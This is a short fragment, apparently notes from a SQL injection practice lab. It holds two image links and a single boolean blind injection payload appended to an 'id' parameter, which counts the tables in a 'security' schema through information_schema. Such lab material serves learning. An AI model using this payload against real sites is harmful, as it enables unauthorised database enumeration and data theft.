 ?id=1' and (select count(table_name)from information_schema.tables where table_schema='security')=4--+